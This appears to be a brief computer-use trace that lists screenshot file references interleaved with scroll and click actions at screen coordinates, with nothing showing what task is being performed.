
scroll(874, 806, "up", 8)

scroll(876, 801, "up", 10)

scroll(875, 802, "up", 8)

scroll(1336, 570, "down", 15)

left_click(1506, 239)
